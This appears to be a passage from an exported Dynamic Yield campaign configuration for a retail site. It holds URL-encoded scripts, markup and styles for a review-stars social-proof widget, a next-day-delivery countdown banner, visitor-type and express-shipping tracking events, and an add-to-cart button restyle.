20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% 